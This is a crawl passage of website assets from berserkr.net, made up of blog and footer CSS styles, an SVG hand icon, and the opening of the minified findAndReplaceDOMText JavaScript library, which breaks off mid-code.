.blog-3-col__form-wrap form { max-width: 28.22222rem; margin: 0 auto; }

.blog-3-col__message { color: inherit; font-weight: 300; }

.blog-3-col__read-more { text-decoration: none; color: #26467A; font-size: 0.88889rem; font-weight: 600; }

.blog-3-col__article-heading { font-size: 1.11111rem; font-weight: 700; line-height: 1.2; }

.blog-3-col__post-date { color: #333; font-size: 0.72222rem; }

.blog-3-col__featured { text-align: left; }

.blog-3-col__featured-img { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 41px rgba(35, 31, 32, 0.1); box-shadow: 0 0 41px rgba(35, 31, 32, 0.1); }

.blog-3-col__featured-heading { color: inherit; font-size: 1.11111rem; font-weight: 700; }

.blog-3-col__featured-sub-description { color: #333; font-size: 0.88889rem; }

@media print, screen and (max-width: 39.99875em) { .blog-3-col__article-list { margin: 0.55556rem 0; } }

@media print, screen and (min-width: 40em) { .blog-3-col__article-list { text-align: left; padding-left: 0.66667rem; }
  .blog-3-col__article-list-link { display: block; margin: 0 0 1.11111rem; } }

@media print, screen and (min-width: 64em) { .blog-3-col { padding: 3.33333rem 0 3.88889rem; text-align: left; }
  .blog-3-col .fm-submit-container { text-align: left; }
  .blog-3-col__form-wrap { height: 100%; }
  .blog-3-col__heading { font-size: 1.66667rem; margin-bottom: 0.55556rem; }
  .blog-3-col__sub-heading { font-size: 1.11111rem; }
  .blog-3-col__message { font-size: 1rem; }
  .blog-3-col__article-heading { font-size: 1rem; }
  .blog-3-col__featured-heading { font-size: 1.33333rem; } }

/*======================================= Blog - Slider =======================================*/
.blog-slider { position: relative; height: 100%; text-align: center; padding: 2.5rem 10px; background-color: #fff; }

.blog-slider__heading { font-size: 1.33333rem; }

.blog-slider__img-wrapper { background-size: cover; background-position: center; background-repeat: no-repeat; width: 100%; padding-top: 50%; border-radius: 0.55556rem 0.55556rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__text-wrapper { position: relative; text-align: center; display: block; z-index: 5; padding: 1.55556rem 1.66667rem 3.33333rem; }

.blog-slider__read-more { position: absolute; top: calc(100% - 30px); left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); white-space: nowrap; }

.blog-slider__swiper { height: 100%; }

.blog-slider__swiper .blog-slider__swiper-slide { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__article-title { font-size: 1.11111rem; }

.blog-slider__article-sub-description { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom: 1rem; }

.blog-slider__swiper-container { position: relative; padding: 1.11111rem 1.11111rem 5.55556rem; height: 100%; overflow: hidden; }

.blog-slider__swiper-container:hover .blog-slider__next, .blog-slider__swiper-container:hover .blog-slider__prev, .blog-slider__swiper-container:focus .blog-slider__next, .blog-slider__swiper-container:focus .blog-slider__prev { opacity: 1; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 40em) { .blog-slider__img-wrapper { padding-top: 15.44444rem; }
  .blog-slider__heading { font-size: 2.5rem; }
  .blog-slider__article-title { font-size: 1.33333rem; }
  .blog-slider__article-sub-description { margin-bottom: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-slider { padding: 5rem 15px; } }

.blog-showcase { background-color: rgba(0, 206, 255, 0.03); padding: 1.66667rem 0; }

.blog-showcase__slider { -webkit-box-shadow: 0 0 1.11111rem #cde3ea; box-shadow: 0 0 1.11111rem #cde3ea; border-radius: 1.66667rem; background-color: #fff; padding: 1.66667rem 2.22222rem 4.44444rem; }

.blog-showcase__slide { border-radius: 1.66667rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.blog-showcase__header { color: #0f264a; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__view-all { color: #989797; font-size: 1rem; margin: 0 0 1.11111rem; display: inline-block; }

.blog-showcase__view-all .material-icons { font-size: inherit; position: relative; top: 0.16667rem; }

.blog-showcase__article-header { color: #26467A; }

.blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; padding-top: 56.25%; background-size: cover; background-position: center; background-repeat: no-repeat; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); margin-bottom: 1.38889rem; }

.blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__sub-description { margin-bottom: 1.38889rem; }

.blog-showcase__next, .blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 2.5rem; }

.blog-showcase__next::after, .blog-showcase__prev::after { content: "east"; font-family: "Material Icons"; font-size: 1.66667rem; color: #fff; background-color: #0f264a; border-radius: 100%; padding: 0.77778rem; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 6.38889rem; }

.blog-showcase__prev::after { content: "west"; }

@media print, screen and (min-width: 64em) { .blog-showcase { padding: 5rem 0; }
  .blog-showcase__slider { padding: 1.66667rem 2.77778rem; }
  .blog-showcase__header { padding: 0 4.44444rem 0 0; }
  .blog-showcase__view-all { position: absolute; top: 2.22222rem; right: 2.22222rem; }
  .blog-showcase__article-header { font-size: 1.66667rem; }
  .blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding-top: 31%; }
  .blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding: 0 2.22222rem; } }

.footer-callout { padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3.33333rem 0; } }

.social { color: inherit; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.22222rem; margin-right: -0.22222rem; }

.social_link { color: inherit; padding: 0 0.22222rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; }

/* ====================================== Footer =======================================*/
.page-footer { color: #fff; font-size: 1rem; font-weight: 600; }

.page-footer .row > * { margin: 0 0 0.66667rem 0; }

.page-footer .footer-links { text-align: center; }

.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: transparent; border-radius: 0; border: none; overflow: hidden; }

.page-footer .footer-links ul li:last-child a { border: 0; }

.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1rem; font-weight: 600; display: block; padding: 0.33333rem 0.83333rem; border-bottom: none; -webkit-transition: .3s; transition: .3s; }

.page-footer .footer-links a:hover { color: #C89834; }

@media print, screen and (min-width: 64em) { .page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 3.33333rem; }
  .page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  .page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0; }
  .page-footer .footer-links ul .dropdown::before { content: ""; color: #ccc; }
  .page-footer .footer-links ul li { display: block; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; border-right: 1px solid #ccc; }
  .page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  .page-footer .footer-links ul li a:hover { background: transparent; }
  .page-footer .footer-links ul li:last-child { border-right: none; } }

.hlm-footer { background-color: #080808; color: #cacaca; font-size: 0.88889rem; padding: 1.11111rem 0 0; }

.hlm-footer .footer-copyright { color: inherit; margin-bottom: 0.83333rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #C89834; }

.hlm-footer .footer-disclaimer-links a { color: #cacaca; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 1.11111rem 0 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 1.11111rem 0; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: .5; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: 1; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Montserrat", "Helvetica Neue", Roboto, Arial, sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: .5; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: 1; color: currentColor; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2.22222rem; width: auto; max-width: 100%; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #333; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(35, 31, 32, 0.15); box-shadow: 0 0 15px rgba(35, 31, 32, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #ac832d; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #C89834; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.22222rem; font-weight: 700; line-height: 1.3em; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #333; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #26467A; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #C89834; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #333; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #C89834; }

.blog-nav-menu a.see-all-news { background-color: #26467A; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(35, 31, 32, 0.16); box-shadow: 0 0 10px rgba(35, 31, 32, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #333; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #333; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #333; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #333; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #333; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #333; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #333; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #333; font-size: 0.88889rem; font-weight: 600; padding: 0.55556rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05556rem solid rgba(51, 51, 51, 0.23); border-radius: 50%; width: 2.77778rem; height: 2.77778rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #26467A; color: #fff; border: 0.05556rem solid rgba(38, 70, 122, 0.23); }

.blog-pagination a.active { background-color: #26467A; color: #fff; border: 0.05556rem solid rgba(38, 70, 122, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 4.16667rem; height: 4.16667rem; font-size: 1.66667rem; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #26467A; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #C89834; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #333; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #ac832d; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: 700; font-family: "Montserrat", "Helvetica Neue", Roboto, Arial, sans-serif; color: #0f264a; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(35, 31, 32, 0.05); box-shadow: 0 0 15px rgba(35, 31, 32, 0.05); }

ul.trending-list > li a { color: #0f264a; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(51, 51, 51, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.berserkr.net/images/icon-hand.svg
body_size: 680
content:
<svg xmlns="http://www.w3.org/2000/svg" width="339" height="359"><defs><clipPath id="clip-path"><path id="Rectangle_495" data-name="Rectangle 495" transform="translate(.131)" d="M0 0h339v359H0z"/></clipPath></defs><g id="Group_979" data-name="Group 979" transform="translate(-.131 -.3)" opacity=".221"><g id="Group_978" data-name="Group 978" transform="translate(0 .3)" clip-path="url(#clip-path)"><path id="Path_518" data-name="Path 518" d="M111.758 231.422l15.435 4.07 95.246 25.1a19.073 19.073 0 01-9.73 36.884l-71.785-18.924a4.988 4.988 0 00-6.1 3.585l-.023.1a5 5 0 003.2 5.956l.04.017c.1.034.217.068.325.1l71.779 18.918a29.143 29.143 0 0028.038-48.8q-.749-.749-1.552-1.44a3.234 3.234 0 01.128-5.052l70.125-52.576c9.4-7.051 18.8-8.444 27.024.07a19.476 19.476 0 01-.412 27.25L224.52 335.657a33.4 33.4 0 01-28.249 9.462l-9.257-1.288L90.777 330.4a11.2 11.2 0 00-9.473 3.18l-22.472 22.474a11.3 11.3 0 01-15.978 0L3.309 316.508a11.3 11.3 0 010-15.978l54.551-54.55a56 56 0 0153.9-14.558M306.334 2.454v76.653c0 2.192-1.54 3.082-3.445 1.986l-19.918-11.462A297.455 297.455 0 01201 135.849a316.273 316.273 0 01-107.626 35.376c38.333-11.443 71.26-28.611 98.532-49.357a272.915 272.915 0 0063.519-68.1L236.3 42.76c-1.9-1.1-1.9-2.875 0-3.971L302.889.469c1.9-1.1 3.445-.207 3.445 1.985M173.159 180.145v54.505L137.7 225.3v-45.16a3.974 3.974 0 013.977-3.971h27.5a3.975 3.975 0 013.984 3.971m88.648-43.833V217.5l-32.57 24.422a15.7 15.7 0 00-2.887 2.8v-108.41a3.979 3.979 0 013.984-3.971h27.5a3.974 3.974 0 013.977 3.971m-44.321 24.034v85.986l-35.464-9.345v-76.64a3.974 3.974 0 013.984-3.965h27.5a3.974 3.974 0 013.984 3.965m-88.654 36.059v26.563l-13.88-3.658a68.388 68.388 0 00-17.482-2.273c-1.372 0-2.737.037-4.1.125v-20.758a3.979 3.979 0 013.984-3.971h27.5a3.974 3.974 0 013.977 3.971m177.3-88.373v77a49.312 49.312 0 00-6.777 4.309l-28.681 21.5V108.033a3.974 3.974 0 013.977-3.971h27.5a3.974 3.974 0 013.977 3.971" transform="translate(0 -.37)"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.berserkr.net/js/vendor/findAndReplaceDOMText-0.4.6.min.js
body_size: 1992
content:
!function(e,t){"object"==typeof module&&module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):e.findAndReplaceDOMText=t()}(this,function(){function e(){return function(n,r,i,o,d){if(r&&!r.nodeType&&arguments.length<=2)return!1;var a="function"==typeof i;a&&(i=function(e){return function(t,n){return e(t.text,n.startIndex)}}(i));var s=t(r,{find:n,wrap:a?null:i,replace:a?i:"$"+(o||"&"),prepMatch:function(e,t){if(!e[0])throw"findAndReplaceDOMText cannot handle zero-length matches";if(o>0){var n=e[o];e.index+=e[0].indexOf(n),e[0]=n}return e.endIndex=e.index+e[0].length,e.startIndex=e.index,e.index=t,e},filterElements:d});return e.revert=function(){return s.revert()},!0}.apply(null,arguments)||t.apply(null,arguments)}function t(e,t){return new n(e,t)}function n(t,n){var i=n.preset&&e.PRESETS[n.preset];if(n.portionMode=n.portionMode||r,i)for(var d in i)o.call(i,d)&&!o.call(n,d)&&(n[d]=i[d]);this.node=t,this.options=n,this.prepMatch=n.prepMatch||this.prepMatch,this.reverts=[],this.matches=this.search(),this.matches.length&&this.processMatches()}var r="retain",i=document,o={}.hasOwnProperty;return e.NON_PROSE_ELEMENTS={br:1,hr:1,script:1,style:1,img:1,video:1,audio:1,canvas:1,svg:1,map:1,object:1,input:1,textarea:1,select:1,option:1,optgroup:1,button:1},e.NON_CONTIGUOUS_PROSE_ELEMENTS={address:1,article:1,aside:1,blockquote:1,dd:1,div:1,dl:1,fieldset:1,figcaption:1,figure:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,hr:1,main:1,nav:1,noscript:1,ol:1,output:1,p:1,pre:1,section:1,ul:1,br:1,li:1,summary:1,dt:1,details:1,rp:1,rt:1,rtc:1,script:1,style:1,img:1,video:1,audio:1,canvas:1,svg:1,map:1,object:1,input:1,textarea:1,select:1,option:1,optgroup:1,button:1,table:1,tbody:1,thead:1,th:1,tr:1,td:1,caption:1,col:1,tfoot:1,colgroup:1},e.NON_INLINE_PROSE=function(t){return o.call(e.NON_CONTIGUOUS_PROSE_ELEMENTS,t.nodeName.toLowerCase())},e.PRESETS={prose:{forceContext:e.NON_INLINE_PROSE,filterElements:function(t){return!o.call(e.NON_PROSE_ELEMENTS,t.nodeName.toLowerCase())}}},e.Finder=n,n.prototype={search:function(){function e(o){for(var s=0,p=o.length;s<p;++s){var h=o[s];if("string"==typeof h){if(i.global)for(;t=i.exec(h);)d.push(a.prepMatch(t,n++,r));else(t=h.match(i))&&d.push(a.prepMatch(t,0,r));r+=h.length}else e(h)}}var t,n=0,r=0,i=this.options.find,o=this.getAggregateText(),d=[],a=this;return i="string"==typeof i?RegExp(function(e){return String(e).replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}(i),"g"):i,e(o),d},prepMatch:function(e,t,n){if(!e[0])throw new Error("findAndReplaceDOMText cannot handle zero-length matches");return e.endIndex=n+e.index+e[0].length,e.startIndex=n+e.index,e.index=t,e},getAggregateText:function(){function e(r){if(r.nodeType===Node.TEXT_NODE)return[r.data];if(t&&!t(r))return[];var i=[""],o=0;if(r=r.firstChild)do{if(r.nodeType!==Node.TEXT_NODE){var d=e(r);n&&r.nodeType===Node.ELEMENT_NODE&&(!0===n||n(r))?(i[++o]=d,i[++o]=""):("string"==typeof d[0]&&(i[o]+=d.shift()),d.length&&(i[++o]=d,i[++o]=""))}else i[o]+=r.data}while(r=r.nextSibling);return i}var t=this.options.filterElements,n=this.options.forceContext;return e(this.node)},processMatches:function(){var e,t,n,r=this.matches,i=this.node,o=this.options.filterElements,d=[],a=i,s=r.shift(),p=0,h=0,l=0,c=[i];e:for(;;){if(a.nodeType===Node.TEXT_NODE&&(!t&&a.length+p>=s.endIndex?t={node:a,index:l++,text:a.data.substring(s.startIndex-p,s.endIndex-p),indexInMatch:0===p?0:p-s.startIndex,indexInNode:s.startIndex-p,endIndexInNode:s.endIndex-p,isEnd:!0}:e&&d.push({node:a,index:l++,text:a.data,indexInMatch:p-s.startIndex,indexInNode:0}),!e&&a.length+p>s.startIndex&&(e={node:a,index:l++,indexInMatch:0,indexInNode:s.startIndex-p,endIndexInNode:s.endIndex-p,text:a.data.substring(s.startIndex-p,s.endIndex-p)}),p+=a.data.length),n=a.nodeType===Node.ELEMENT_NODE&&o&&!o(a),e&&t){if(a=this.replaceMatch(s,e,d,t),p-=t.node.data.length-t.endIndexInNode,e=null,t=null,d=[],s=r.shift(),l=0,h++,!s)break}else if(!n&&(a.firstChild||a.nextSibling)){a.firstChild?(c.push(a),a=a.firstChild):a=a.nextSibling;continue}for(;;){if(a.nextSibling){a=a.nextSibling;break}if((a=c.pop())===i)break e}}},revert:function(){for(var e=this.reverts.length;e--;)this.reverts[e]();this.reverts=[]},prepareReplacementString:function(e,t,n){var r=this.options.portionMode;return"first"===r&&t.indexInMatch>0?"":(e=e.replace(/\$(\d+|&|`|')/g,function(e,t){var r;switch(t){case"&":r=n[0];break;case"`":r=n.input.substring(0,n.startIndex);break;case"'":r=n.input.substring(n.endIndex);break;default:r=n[+t]||""}return r}),"first"===r?e:t.isEnd?e.substring(t.indexInMatch):e.substring(t.indexInMatch,t.indexInMatch+t.text.length))},getPortionReplacementNode:function(e,t){var n=this.options.replace||"$&",r=this.options.wrap,o=this.options.wrapClass;if(r&&r.nodeType){var d=i.createElement("div");d.innerHTML=r.outerHTML||(new 